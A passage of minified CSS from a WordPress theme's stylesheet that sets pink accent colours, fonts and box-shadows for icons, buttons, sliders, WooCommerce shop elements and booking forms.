em{ color: #eebbd6;} .btIco.btIcoFilledType.btIcoAccentColor.btIcoBigSize:hover .btIcoHolder em:before, .btIco.btIcoOutlineType.btIcoAccentColor.btIcoBigSize .btIcoHolder em:before, .btIco.btIcoFilledType.btIcoAccentColor.btIcoLargeSize:hover .btIcoHolder em:before, .btIco.btIcoOutlineType.btIcoAccentColor.btIcoLargeSize .btIcoHolder em:before{-webkit-box-shadow: 0 0 0 2px #eebbd6 inset; box-shadow: 0 0 0 2px #eebbd6 inset;} .btIco.btIcoFilledType.btIcoAccentColor .btIcoHolder em:before, .btIco.btIcoOutlineType.btIcoAccentColor:hover .btIcoHolder em:before{-webkit-box-shadow: 0 0 0 1em #eebbd6 inset; box-shadow: 0 0 0 1em #eebbd6 inset;} .btIco.btIcoFilledType.btIcoAccentColor:hover .btIcoHolder em:before, .btIco.btIcoOutlineType.btIcoAccentColor .btIcoHolder em:before{-webkit-box-shadow: 0 0 0 1px #eebbd6 inset; box-shadow: 0 0 0 1px #eebbd6 inset;} .btIco.btIcoFilledType.btIcoAccentColor:hover .btIcoHolder:before, .btIco.btIcoFilledType.btIcoAccentColor:hover .btIcoHolder:after, .btIco.btIcoOutlineType.btIcoAccentColor .btIcoHolder:before, .btIco.btIcoOutlineType.btIcoAccentColor .btIcoHolder:after{color: #eebbd6;} .btIco.btIcoFilledType.btIcoAlterColor.btIcoBigSize:hover .btIcoHolder em:before, .btIco.btIcoOutlineType.btIcoAlterColor.btIcoBigSize .btIcoHolder em:before, .btIco.btIcoFilledType.btIcoAlterColor.btIcoLargeSize:hover .btIcoHolder em:before, .btIco.btIcoOutlineType.btIcoAlterColor.btIcoLargeSize .btIcoHolder em:before{-webkit-box-shadow: 0 0 0 2px #ed61ab inset; box-shadow: 0 0 0 2px #ed61ab inset;} .btIco.btIcoFilledType.btIcoAlterColor .btIcoHolder em:before, .btIco.btIcoOutlineType.btIcoAlterColor:hover .btIcoHolder em:before{-webkit-box-shadow: 0 0 0 1em #ed61ab inset; box-shadow: 0 0 0 1em #ed61ab inset;} .btIco.btIcoFilledType.btIcoAlterColor:hover .btIcoHolder em:before, .btIco.btIcoOutlineType.btIcoAlterColor .btIcoHolder em:before{-webkit-box-shadow: 0 0 0 1px #ed61ab inset; box-shadow: 0 0 0 1px #ed61ab inset;} .btIco.btIcoFilledType.btIcoAlterColor:hover .btIcoHolder:before, .btIco.btIcoFilledType.btIcoAlterColor:hover .btIcoHolder:after, .btIco.btIcoOutlineType.btIcoAlterColor .btIcoHolder:before, .btIco.btIcoOutlineType.btIcoAlterColor .btIcoHolder:after{color: #ed61ab;} .btLightSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btLightSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:after, .btLightSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before, .btLightSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:after, .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:after, .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before, .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:after, .btDarkSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btDarkSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:after, .btDarkSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before, .btDarkSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:after, .btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:after, .btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before, .btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:after{color: #eebbd6;} .btLightSkin .btIco.btIcoDefaultType.btIcoAlterColor .btIcoHolder:before, .btLightSkin .btIco.btIcoDefaultType.btIcoAlterColor .btIcoHolder:after, .btLightSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before, .btLightSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:after, .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoAlterColor .btIcoHolder:before, .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoAlterColor .btIcoHolder:after, .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before, .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:after, .btDarkSkin .btIco.btIcoDefaultType.btIcoAlterColor .btIcoHolder:before, .btDarkSkin .btIco.btIcoDefaultType.btIcoAlterColor .btIcoHolder:after, .btDarkSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before, .btDarkSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:after, .btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoAlterColor .btIcoHolder:before, .btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoAlterColor .btIcoHolder:after, .btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before, .btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:after{color: #ed61ab;} .btAccentColorBackground .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before, .btAccentColorBackground .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:after{color: #ed61ab !important;} .btIcoAccentColor span{color: #eebbd6;} .btIcoAlterColor span{color: #ed61ab;} .btIcoDefaultColor:hover span, .btIcoDefaultColor:hover a.btIcoHolder:after{color: #eebbd6 !important;} .btCircleIcon.btAccentColorCircle.btFilledCircle, .btCircleIcon.btAccentColorCircle.btFilledCircle:hover{border-color: #eebbd6; background-color: #eebbd6;} .btCircleIcon.btAccentColorCircle.btHollowCircle, .btCircleIcon.btAccentColorCircle.btHollowCircle:hover{border-color: #eebbd6; color: #eebbd6;} .btCircleIcon.btAlternateColorCircle.btFilledCircle, .btCircleIcon.btAlternateColorCircle.btFilledCircle:hover{border-color: #ed61ab; background-color: #ed61ab;} .btCircleIcon.btAlternateColorCircle.btHollowCircle, .btCircleIcon.btAlternateColorCircle.btHollowCircle:hover{border-color: #ed61ab; color: #ed61ab;} .btnFilledStyle.btnAccentColor, .btnOutlineStyle.btnAccentColor:hover{background-color: #eebbd6; border: 2px solid #eebbd6;} .btnFilledStyle.btnAlternateColor, .btnOutlineStyle.btnAlternateColor:hover{background-color: #ed61ab; border: 2px solid #ed61ab;} .btnFilledStyle.btnAccentColor:hover{background-color: #df7eb1; border: 2px solid #df7eb1;} .btnFilledStyle.btnAlternateColor:hover{background-color: #e51c86; border: 2px solid #e51c86;} .btnOutlineStyle.btnAccentColor{ border: 2px solid #eebbd6; color: #eebbd6;} .btnOutlineStyle.btnAccentColor span, .btnOutlineStyle.btnAccentColor span:before, .btnOutlineStyle.btnAccentColor a, .btnOutlineStyle.btnAccentColor .btIco a:before, .btnOutlineStyle.btnAccentColor button{color: #eebbd6 !important;} .btnOutlineStyle.btnAlternateColor{ border: 2px solid #ed61ab; color: #ed61ab;} .btnOutlineStyle.btnAlternateColor span, .btnOutlineStyle.btnAlternateColor span:before, .btnOutlineStyle.btnAlternateColor a, .btnOutlineStyle.btnAlternateColor .btIco a:before, .btnOutlineStyle.btnAlternateColor button{color: #ed61ab !important;} .btnBorderlessStyle.btnAccentColor span, .btnBorderlessStyle.btnNormalColor:hover span, .btnBorderlessStyle.btnAccentColor span:before, .btnBorderlessStyle.btnNormalColor:hover span:before, .btnBorderlessStyle.btnAccentColor a, .btnBorderlessStyle.btnNormalColor:hover a, .btnBorderlessStyle.btnAccentColor .btIco a:before, .btnBorderlessStyle.btnNormalColor:hover .btIco a:before, .btnBorderlessStyle.btnAccentColor button, .btnBorderlessStyle.btnNormalColor:hover button{color: #eebbd6;} .btnBorderlessStyle.btnAlternateColor span, .btnBorderlessStyle.btnAlternateColor span:before, .btnBorderlessStyle.btnAlternateColor a, .btnBorderlessStyle.btnAlternateColor .btIco a:before, .btnBorderlessStyle.btnAlternateColor button{color: #ed61ab;} .btCounterHolder{font-family: "Montserrat";} .btProgressContent .btProgressAnim{background-color: #eebbd6;} .btProgressBarLineStyle .btProgressContent .btProgressAnim{ color: #eebbd6; border-bottom: 4px solid #eebbd6;} .captionTxt:before{color: #eebbd6;} .btPriceTable .btPriceTableHeader{background: #eebbd6;} .btLightSkin .btDarkSkin .btPriceTableSticker, .btDarkSkin .btLightSkin .btDarkSkin .btPriceTableSticker{background: #ed61ab;} .btDarkSkin .btDarkSkin .btPriceTableSticker, .btLightSkin .btDarkSkin .btDarkSkin .btPriceTableSticker{ color: #eebbd6;} .header .btSuperTitle{font-family: "Barlow Condensed";} .header .btSubTitle{font-family: "Barlow";} .btLightSkin .btAlternateDash.btDash .dash:after, .btLightSkin .btAlternateDash.btDash .dash:before, .btDarkSkin .btLightSkin .btAlternateDash.btDash .dash:after, .btDarkSkin .btLightSkin .btAlternateDash.btDash .dash:before, .btDarkSkin .btAlternateDash.btDash .dash:after, .btDarkSkin .btAlternateDash.btDash .dash:before, .btLightSkin .btDarkSkin .btAlternateDash.btDash .dash:after, .btLightSkin .btDarkSkin .btAlternateDash.btDash .dash:before{-webkit-box-shadow: 0 2px 0 0 #ed61ab inset; box-shadow: 0 2px 0 0 #ed61ab inset;} .btLightSkin .btAccentDash.btDash .dash:after, .btLightSkin .btAccentDash.btDash .dash:before, .btDarkSkin .btLightSkin .btAccentDash.btDash .dash:after, .btDarkSkin .btLightSkin .btAccentDash.btDash .dash:before, .btDarkSkin .btAccentDash.btDash .dash:after, .btDarkSkin .btAccentDash.btDash .dash:before, .btLightSkin .btDarkSkin .btAccentDash.btDash .dash:after, .btLightSkin .btDarkSkin .btAccentDash.btDash .dash:before{-webkit-box-shadow: 0 2px 0 0 #eebbd6 inset; box-shadow: 0 2px 0 0 #eebbd6 inset;} .header.small .dash:after, .header.small .dash:before{-webkit-box-shadow: 0 1px 0 0 #eebbd6 inset; box-shadow: 0 1px 0 0 #eebbd6 inset;} .btGridContent .header .btSuperTitle a:hover{color: #eebbd6;} .btCatFilter{ font-family: "Barlow";} .btCatFilter .btCatFilterItem:after{ background: #eebbd6;} .btCatFilter .btCatFilterItem:hover{color: #eebbd6;} .btMediaBox.btQuote, .btMediaBox.btLink{background-color: #eebbd6;} h4.nbs.nsPrev a:hover:before, h4.nbs.nsNext a:hover:after{background-color: #eebbd6;} .btGhost h4.nbs.nsPrev a:hover:before, .btGhost h4.nbs.nsNext a:hover:after{background-color: #eebbd6 !important;} .slided .slick-dots li.slick-active button, .slided .slick-dots li.slick-active button:hover, .btDarkSkin .slided .slick-dots li.slick-active button, .btLightSkin .btDarkSkin .slided .slick-dots li.slick-active button, .btDarkSkin .slided .slick-dots li.slick-active button:hover, .btLightSkin .btDarkSkin .slided .slick-dots li.slick-active button:hover{background-color: #eebbd6;} .btGetInfo{ background: #eebbd6;} .btCloseGhost .btIco .btIcoHolder:after{color: #eebbd6;} .btInfoBarMeta p strong{color: #eebbd6;} .btLightSkin .tabsHeader li.on span, .btDarkSkin .btLightSkin .tabsHeader li.on span, .btLightSkin .tabsHeader li.on a, .btDarkSkin .btLightSkin .tabsHeader li.on a{-webkit-box-shadow: 0 -2px 0 0 #eebbd6 inset; box-shadow: 0 -2px 0 0 #eebbd6 inset;} .btLightSkin .tabsVertical .tabAccordionTitle.on, .btDarkSkin .btLightSkin .tabsVertical .tabAccordionTitle.on, .btDarkSkin .tabsVertical .tabAccordionTitle.on, .btLightSkin .btDarkSkin .tabsVertical .tabAccordionTitle.on{background-color: #eebbd6; -webkit-box-shadow: -52px 0 0 #df7eb1 inset; box-shadow: -52px 0 0 #df7eb1 inset;} .rtl.btLightSkin .tabsVertical .tabAccordionTitle.on, .rtl.btDarkSkin .btLightSkin .tabsVertical .tabAccordionTitle.on, .rtl.btDarkSkin .tabsVertical .tabAccordionTitle.on, .rtl.btLightSkin .btDarkSkin .tabsVertical .tabAccordionTitle.on{-webkit-box-shadow: 52px 0 0 #df7eb1 inset; box-shadow: 52px 0 0 #df7eb1 inset;} .tabsVertical .tabAccordionTitle:before{color: #eebbd6;} .tabAccordionTitle.on{background: #eebbd6;} .btSingleLatestPostFooter a.btArticleComments{border-left: 1px solid #eebbd6;} .demos span{background-color: #eebbd6;} .btWorkingHoursInnerLink a{background-color: #ed61ab;} .btWorkingHoursInnerLink a:hover{ background-color: #eebbd6;} .btDarkSkin .btGoogleMapsWrap, .btLightSkin .btDarkSkin .btGoogleMapsWrap{background-color: #ed61ab;} span.btInfoPaneToggler{background-color: #eebbd6;} input[type="text"], input[type="password"], input[type="email"], input[type="date"], input[type="tel"], textarea, .fancy-select .trigger, .select2-container .select2-choice{font-family: "Barlow";} input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="tel"]:focus, textarea:focus, .fancy-select .trigger.open, .select2-container.select2-dropdown-open .select2-choice{-webkit-box-shadow: 0 0 0 2px #eebbd6 inset; box-shadow: 0 0 0 2px #eebbd6 inset;} .btSpecTypeDropdown .fancy-select .trigger.open{-webkit-box-shadow: 0 0 0 2px #eebbd6 inset; box-shadow: 0 0 0 2px #eebbd6 inset;} .wCheckBox:before{background-color: #eebbd6;} .btCustomList li a:before{ color: #eebbd6;} .btCustomList li a:hover:before{ background-color: #eebbd6;} .btLightSkin .btCustomList li a:hover, .btDarkSkin .btLightSkin .btCustomList li a:hover, .btDarkSkin .btCustomList li a:hover, .btLightSkin .btDarkSkin .btCustomList li a:hover{background-color: #eebbd6;} .btLightSkin .btCustomList li a:hover:before, .btDarkSkin .btLightSkin .btCustomList li a:hover:before, .btDarkSkin .btCustomList li a:hover:before, .btLightSkin .btDarkSkin .btCustomList li a:hover:before{background-color: #df7eb1;} div.wpcf7-validation-errors{border-color: #eebbd6; color: #eebbd6;} }.ui-datepicker.ui-widget, .btDatePicker#ui-datepicker-div{font-family: "Barlow";} .ui-datepicker.ui-widget .ui-datepicker-header{background: #eebbd6;} .ui-datepicker.ui-widget tbody tr td a.ui-state-default.ui-state-active{-webkit-box-shadow: 0 0 0 20px #ed61ab inset; box-shadow: 0 0 0 20px #ed61ab inset;} .ui-datepicker.ui-widget tbody tr td a.ui-state-default.ui-state-highlight{-webkit-box-shadow: 0 0 0 20px #eebbd6 inset; box-shadow: 0 0 0 20px #eebbd6 inset;} .ui-datepicker.ui-widget tbody tr td a.ui-state-default.ui-state-hover{-webkit-box-shadow: 0 0 0 2px #eebbd6 inset; box-shadow: 0 0 0 2px #eebbd6 inset; color: #eebbd6;} .slick-dots li.slick-active button, .slick-dots li.slick-active button:hover{background-color: #eebbd6 !important;} button.slick-arrow{ background: #eebbd6;} button.slick-arrow:hover{background-color: #eebbd6;} .btLightSkin button.slick-arrow:hover, .btDarkSkin .btLightSkin button.slick-arrow:hover, .btDarkSkin button.slick-arrow:hover, .btLightSkin .btDarkSkin button.slick-arrow:hover{background-color: #eebbd6;} .bt_bb_arrows_size_large button.slick-arrow:after{ -webkit-box-shadow: 0 0 0 1px #eebbd6 inset; box-shadow: 0 0 0 1px #eebbd6 inset;} .bt_bb_arrows_size_large button.slick-arrow:hover:after{-webkit-box-shadow: 0 0 0 1em #eebbd6 inset; box-shadow: 0 0 0 1em #eebbd6 inset;} .bt_bb_color_scheme_2 .bt_bb_arrows_size_large button.slick-arrow:hover:before, .bt_bb_color_scheme_5 .bt_bb_arrows_size_large button.slick-arrow:hover:before{color: #eebbd6;} .wpcf7-form input:not([type='checkbox']):not([type='radio']).wpcf7-submit{ font-family: "Barlow"; background: #eebbd6;} .wpcf7-form input:not([type='checkbox']):not([type='radio']).wpcf7-submit:hover{background: #df7eb1 !important;} .wpcf7-form .btAlterSubmit input:not([type='checkbox']):not([type='radio']).wpcf7-submit{background: #ed61ab;} .wpcf7-form .btAlterSubmit input:not([type='checkbox']):not([type='radio']).wpcf7-submit:hover{background: #e51c86 !important;} div.wpcf7 .btSubscribe input[type='submit']{ background: #eebbd6 !important;} div.wpcf7 .btFooterSubscribe input[type='submit']{ background: #ed61ab !important;} div.wpcf7 .btFooterSubscribe input[type='submit']:hover{background: #e51c86;} .bt_bb_progress_bar_advanced > p{ font-family: "Montserrat";} .btLightSkin .bt_bb_features_table table thead tr th, .btDarkSkin .btLightSkin .bt_bb_features_table table thead tr th{border-bottom-color: #eebbd6;} .btDarkSkin .bt_bb_features_table table thead tr th, .btLightSkin .btDarkSkin .bt_bb_features_table table thead tr th{border-bottom-color: #eebbd6;} .bt_bb_features_table table tbody tr td .bt_bb_features_table_yes:after{ color: #eebbd6;} .bt_bb_masonry_image_grid .bt_bb_grid_item .bt_bb_grid_item_inner_image:after{ color: #eebbd6;} .bt_bb_post_grid_loader{ border-right: 2px solid #eebbd6;} .bt_bb_post_grid_filter{ font-family: "Barlow";} .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item:after{ background: #eebbd6;} .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item:hover{color: #eebbd6;} .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category{font-family: "Barlow Condensed";} .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a{color: #eebbd6;} .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title:before{ background: #ed61ab;} .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta{ font-family: "Barlow";} .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_share .btIco:hover .btIcoHolder:after{color: #eebbd6;} .bt_bb_masonry_portfolio_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .bt_bb_grid_item_post_title:before{ color: #eebbd6;} .bt_bb_masonry_portfolio_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .bt_bb_grid_item_post_title + .bt_bb_grid_item_post_excerpt:before{ background: #ed61ab;} .bt_bb_twitter .bt_bb_twitter_item a{color: #eebbd6;} .bt_bb_slider .slick-dots li.slick-active button, .bt_bb_slider .slick-dots li.slick-active button:hover, .btDarkSkin .bt_bb_slider .slick-dots li.slick-active button, .btLightSkin .btDarkSkin .bt_bb_slider .slick-dots li.slick-active button, .btDarkSkin .bt_bb_slider .slick-dots li.slick-active button:hover, .btLightSkin .btDarkSkin .bt_bb_slider .slick-dots li.slick-active button:hover{background-color: #eebbd6;} .mfp-gallery button.mfp-close{ color: #eebbd6;} .mfp-gallery button.mfp-arrow:hover{background: #eebbd6;} .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle{font-family: "Montserrat";} .btSidebar .btIconWidget.btSpecialHeaderIcon .btIconWidgetIcon .btIco .btIcoHolder:before, .btSidebar .btIconWidget.btSpecialHeaderIcon .btIconWidgetIcon .btIco .btIcoHolder:after{color: #eebbd6;} .bt_bb_before_after_image .bt_bb_before_after_image-horizontal .bt_bb_before_after_image-handle:hover{background: #eebbd6;} .bt_bb_before_after_image .bt_bb_before_after_image-container.active .bt_bb_before_after_image-handle{background: #eebbd6;} .bt_bb_before_after_image .bt_bb_before_after_image_block{ background: #eebbd6;} .bt_bb_before_after_image .bt_bb_before_after_image_block .bt_bb_before_after_image_headline{font-family: "Montserrat";} .bt_bb_before_after_image .bt_bb_before_after_image_block .bt_bb_before_after_image_headline:after{background: #ed61ab;} .mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container{background-color: #eebbd6;} .mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container:hover{background-color: #ed61ab;} .btNewsletter .btNewsletterColumn input:focus{-webkit-box-shadow: 0 0 0 3px #eebbd6 !important; box-shadow: 0 0 0 3px #eebbd6 !important;} .btNewsletter .btNewsletterButton input{background: #ed61ab !important;} .btNewsletter .btNewsletterButton input:hover{background: #e51c86 !important; -webkit-box-shadow: 0 0 0 3em #e51c86 inset; box-shadow: 0 0 0 3em #e51c86 inset;} .btAnimNav li.btAnimNavNext:hover, .btAnimNav li.btAnimNavPrev:hover{color: #eebbd6;} .headline strong.animate{ color: #ed61ab;} .headline b.animate{ color: #eebbd6;} p.demo_store{ background-color: #eebbd6;} .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message{ border-top: 2px solid #eebbd6;} .woocommerce .woocommerce-info a:not(.button), .woocommerce .woocommerce-message a:not(.button){color: #eebbd6;} .woocommerce .woocommerce-message{border-top-color: #eebbd6;} .woocommerce .woocommerce-message:before{color: #eebbd6;} .woocommerce .woocommerce-info{border-top-color: #eebbd6;} .woocommerce .woocommerce-info:before{color: #eebbd6;} .woocommerce div.product .stock{color: #eebbd6;} nav.woocommerce-pagination ul li a:focus, nav.woocommerce-pagination ul li a:hover{background: #ed61ab;} nav.woocommerce-pagination ul li a.next, nav.woocommerce-pagination ul li a.prev{background: #eebbd6;} nav.woocommerce-pagination ul li a.next:hover, nav.woocommerce-pagination ul li a.prev:hover{ background: #ed61ab;} .woocommerce #respond input#submit, .woocommerce button.button.single_add_to_cart_button, .woocommerce .button.single_add_to_cart_button, .woocommerce input.button, .woocommerce button.button, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce p.buttons a.button, .woocommerce .woocommerce-message a.button, button[name="calc_shipping"]{ color: #eebbd6; border: 2px solid #eebbd6;} .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce p.buttons a.button:hover, .widget_price_filter .price_slider_amount .button:hover{background-color: #eebbd6;} .woocommerce .woocommerce-message a.button, .woocommerce a.button.wc-forward, .woocommerce #review_form .form-submit input[type="submit"]#submit, .woocommerce .shop_table.cart td.actions input[type="submit"], .woocommerce .shop_table.cart td.actions button[type="submit"], .woocommerce .login input[type="submit"], .woocommerce input.button[name="register"], .woocommerce input.button[name="save_address"], .woocommerce p.buttons a.button{background-color: #eebbd6;} .woocommerce .woocommerce-message a.button:hover, .woocommerce a.button.wc-forward:hover, .woocommerce #review_form .form-submit input[type="submit"]#submit:hover, .woocommerce .shop_table.cart td.actions input[type="submit"]:hover, .woocommerce .shop_table.cart td.actions button[type="submit"]:hover, .woocommerce .login input[type="submit"]:hover, .woocommerce input.button[name="register"]:hover, .woocommerce input.button[name="save_address"]:hover, .woocommerce p.buttons a.button:hover, button[name="calc_shipping"]:hover{background-color: #df7eb1; border-color: #df7eb1;} .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{background-color: #eebbd6;} .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{ color: #eebbd6 !important;} .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{background-color: #eebbd6;} .woocommerce .star-rating span:before{ color: #eebbd6;} .woocommerce p.stars a[class^="star-"].active:after, .woocommerce p.stars a[class^="star-"]:hover:after{color: #eebbd6;} .btLightSkin.woocommerce ul.cart_list li .headline a:hover, .btDarkSkin .btLightSkin.woocommerce ul.cart_list li .headline a:hover, .btLightSkin.woocommerce ul.product_list_widget li .headline a:hover, .btDarkSkin .btLightSkin.woocommerce ul.product_list_widget li .headline a:hover, .btDarkSkin.woocommerce ul.cart_list li .headline a:hover, .btLightSkin .btDarkSkin.woocommerce ul.cart_list li .headline a:hover, .btDarkSkin.woocommerce ul.product_list_widget li .headline a:hover, .btLightSkin .btDarkSkin.woocommerce ul.product_list_widget li .headline a:hover{color: #eebbd6;} .btFooterWrap.btDarkSkin ul.cart_list li .headline a:hover, .btFooterWrap.btLightSkin ul.cart_list li .headline a:hover, .btFooterWrap.btDarkSkin ul.product_list_widget li .headline a:hover, .btFooterWrap.btLightSkin ul.product_list_widget li .headline a:hover{color: #eebbd6 !important;} .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total{border-top: 2px solid #eebbd6;} .woocommerce .widget_shopping_cart .cart_list li a.remove:hover, .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{background-color: #eebbd6;} .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{ background-color: #eebbd6;} .woocommerce-cart .cart-collaterals .cart_totals .discount td{color: #eebbd6;} .woocommerce .product_meta .posted_in:before{ color: #eebbd6;} .woocommerce .product_meta .posted_in a{color: #eebbd6;} .woocommerce form.woocommerce-product-search input[type="submit"]{ background-color: #eebbd6;} .woocommerce form.woocommerce-product-search .search-field{ font-family: "Barlow";} .woocommerce form.woocommerce-product-search .search-field:focus{-webkit-box-shadow: 0 0 0 2px #eebbd6 inset; box-shadow: 0 0 0 2px #eebbd6 inset;} .woocommerce form.woocommerce-product-search button{ background: #eebbd6;} .woocommerce form.woocommerce-product-search button:hover{background: #df7eb1;} td.product-remove a.remove{ color: #eebbd6; border: 1px solid #eebbd6;} td.product-remove a.remove:hover{background-color: #eebbd6;} .woocommerce .wc-proceed-to-checkout a.button{ border: 2px solid #eebbd6;} .woocommerce p.lost_password:before{ color: #eebbd6;} .woocommerce form.login p.lost_password a:hover{color: #eebbd6;} .woocommerce header.title .edit{ color: #eebbd6;} .woocommerce .widget_layered_nav ul li.chosen a:hover:before, .woocommerce .widget_layered_nav_filters ul li a:hover:before{background-color: #eebbd6;} a.reset_variations:hover{color: #eebbd6;} .btLightSkin.woocommerce .product .headline a:hover, .btDarkSkin .btLightSkin.woocommerce .product .headline a:hover, .btDarkSkin.woocommerce .product .headline a:hover, .btLightSkin .btDarkSkin.woocommerce .product .headline a:hover{color: #eebbd6;} .woocommerce a.button.wc-backward{ background-color: #eebbd6;} .woocommerce a.button.wc-backward:hover{background-color: #df7eb1;} .woocommerce-MyAccount-navigation ul{ font-family: "Barlow";} .woocommerce-MyAccount-navigation ul li a:after{ background: #eebbd6;} .woocommerce-MyAccount-navigation ul li a:hover{color: #eebbd6;} form fieldset legend{ font-family: "Montserrat";} .mainHeader .widget_shopping_cart .btCartWidget:before, .btMenuVertical .menuPort .widget_shopping_cart .btCartWidget:before{ border-bottom: 6px solid #eebbd6;} .mainHeader .widget_shopping_cart .btCartWidgetIcon .bt_bb_icon_holder:before, .btMenuVertical .menuPort .widget_shopping_cart .btCartWidgetIcon .bt_bb_icon_holder:before{ color: #eebbd6;} .mainHeader .widget_shopping_cart .btCartWidgetInnerContent, .btMenuVertical .menuPort .widget_shopping_cart .btCartWidgetInnerContent{ border-top: 3px solid #eebbd6;} .btMenuVertical .menuPort .widget_shopping_cart .btCartWidgetInnerContent .verticalMenuCartToggler:after{ color: #eebbd6;} .btQuoteBooking .btContactNext{ background-color: #eebbd6; border: 2px solid #eebbd6;} .btQuoteBooking .btContactNext:hover, .btQuoteBooking .btContactNext:active{background-color: #df7eb1; border: 2px solid #df7eb1;} .btQuoteBooking .btQuoteSwitch:hover{-webkit-box-shadow: 0 0 0 #eebbd6 inset,0 1px 5px rgba(0,0,0,.2); box-shadow: 0 0 0 #eebbd6 inset,0 1px 5px rgba(0,0,0,.2);} .btQuoteBooking .btQuoteSwitch.on .btQuoteSwitchInner{ background: #eebbd6;} .btQuoteBooking input[type="text"], .btQuoteBooking input[type="email"], .btQuoteBooking input[type="password"], .btQuoteBooking textarea, .btQuoteBooking .fancy-select .trigger, .btQuoteBooking .dd.ddcommon .ddTitleText{ font-family: "Barlow";} .btQuoteBooking input[type="text"]:focus, .btQuoteBooking input[type="email"]:focus, .btQuoteBooking input[type="password"]:focus, .btQuoteBooking textarea:focus, .btQuoteBooking .fancy-select .trigger.open, .btQuoteBooking .dd.ddcommon.borderRadiusTp .ddTitleText{-webkit-box-shadow: 0 0 0 2px #eebbd6 inset; box-shadow: 0 0 0 2px #eebbd6 inset;} .btQuoteBooking .btQuoteItem textarea{ font-family: "Barlow";} .btQuoteBooking .ui-slider .ui-slider-handle{ background: #eebbd6;} .btQuoteBooking .btQuoteBookingForm .btQuoteTotal{ background: #eebbd6;} 